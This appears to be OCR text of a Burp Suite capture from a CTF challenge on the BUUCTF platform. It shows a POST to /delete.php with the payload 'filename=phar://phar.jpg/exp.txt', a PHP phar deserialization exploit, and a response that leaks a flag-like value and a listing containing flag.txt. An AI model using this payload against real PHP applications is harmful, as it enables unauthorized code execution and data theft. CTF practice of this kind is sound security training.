 Pretty Raw Hex \n
1 POST /delete.php HTTP/1.1
2 Host: 8f98ebb5-2d5e-4963-bff5-15976bff2664.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://8f98ebb5-2d5e-4963-bff5-15976bff2664.node3.buuoj.cn/index.php
8 Cookie: UM_distinctid=1799d1eba556ee-044671b0d461f1-1262694a-1fa400-1799d1eba56640; session=
d860c38b-20fa-4dab-8e19-390f3ae6fd80.fxZWsH0AH98yaCyg_x3l_4uNnU4; PHPSESSID=b750e53ef0878c94c642206b2428a3d0
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 32
14
15 filename=phar://phar.jpg/exp.txt
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 09 Jun 2021 13:27:05 GMT
4 Content-Type: application/json
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 X-Powered-By: PHP/5.6.40
10 Content-Length: 441
11
12 {
"success":true,
"error":""
}<divid="container"class="container"><divclass="table-responsive"><tableid="table"class="table table-bordered table
ac750862-56e5-49cc-b215-18626a218065
}
13 </td><tdclass="text-center"filename="flag.txt"><ahref="#"class="download">□□</a>/<ahref="#"class="delete">□□</a></t
INSPECTOR